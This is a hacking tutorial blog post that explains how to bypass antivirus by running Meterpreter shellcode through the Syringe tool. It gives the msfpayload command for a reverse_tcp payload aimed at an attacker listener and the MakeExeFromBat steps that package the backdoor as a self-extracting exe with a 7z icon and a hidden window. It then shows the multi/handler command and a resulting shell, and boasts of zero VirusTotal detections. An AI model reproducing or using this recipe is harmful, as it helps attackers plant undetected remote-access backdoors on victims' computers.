# Bypassing antivirus with a sharp syringe

by

Hasan aka inf0g33k

independent security researcher

Email: h.inf0g33k@gmail.com

FB: facebook.com/hasan.infogeek

twitter: twitter.com/inf0g33k

Today i am explaining a clever and relatively little known way to bypass antivirus without using any encoder.

I am using syringe for directly running my shell-code.

The method that this tool uses is opens a location in its address space with a call to VirtualAlloc with permissions of read, write, and execute. VirualAlloc is a Windows specific call that reserves a region of memory with the specified permissions. The read and write permissions are required because the alpha numeric shell code will change itself as it is being executed. Syringe then copies the user supplied shellcode string into the resulting memory buffer from VirtualAlloc. Finally, Syringe executes the shellcode via an Assembly stub that takes a pointer to the shell code as its only parameter before calling it. One of the very nice features of this tool is that the stub used to execute the shell code is wrapped in a Structured Exception Handler (SEH) block, allowing the program to execute gracefully, even if the shellcode encounters an error.

### Req. -

backdoor.bat (included in package, link below)

i.vbs

syringe.exe

MakeExeFromBat.bat

7za.exe

7zsd.sfx

metasploit (in backtrack, link below)

opt.

Resource hacker

1. First we need to go and generate a payload we can copy and use in our backdoor.

using this command

msfpayload windows/meterpreter/reverse\_tcp EXITFUNC=thread LPORT=4444 LHOST=192.168.136.1 R | msfencode -a x86 -e x86/alpha\_mixed -t raw BufferRegister=EAX



2. now copy the generated payload and paste it in the backdoor.bat and take care to replace the payload and not removing "> s.bat" after it.



## 3. now open command prompt and run MakeExeFromBat.bat with following arguments

#### MakeExeFromBat.bat backdoor.bat i.vbs syringe.exe



it will create an exe file with a 7z icon as i am using it to create a SFX archive.

#### 4. Now run multi handler using this command

msfcli multi/handler PAYLOAD=windows/meterpreter/reverse\_tcp EXITFUhread LPORT=4444 LHOST=192.168.136.1 E



wait a little it'll start listening



#### 5. Now lets run our exe file.



#### And We got a shell!



Now lets scan our backdoor with virustotal



As you can see we got 0 detection!

if you wanna change icon and discription just use resource hacker(link below).

Q: Why i am not using batch to exe converter?

A: Everything you compile with it gets detected by some antivirus programs.

Q: Why i am using 7zip?

A: To create SFX file from our .bat file.

Q: Why i am using this vbs file?

A: Just to hide the CMD window started by bat file. I know there are better ways.

Links:

All files: <http://www.mediafire.com/?kamwdi4ci96c2q7>

Resource hacker:

[Http://www.angusj.com/resourcehacker/reshack\\_setup.exe](http://www.angusj.com/resourcehacker/reshack_setup.exe)

Metaspoit:

[www.metasploit.com](file:///C:/Users/Hasan/Documents/www.metasploit.com)

Thanks for your time.

Inf0g33k